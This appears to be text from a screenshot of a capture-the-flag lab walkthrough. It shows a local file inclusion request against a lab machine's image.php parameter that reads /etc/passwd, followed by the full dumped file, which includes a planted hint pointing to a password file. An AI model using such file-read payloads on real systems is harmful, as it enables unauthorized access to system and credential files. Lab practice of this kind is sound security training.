 172.16.10.39/image.php?secrettier360=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my
directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin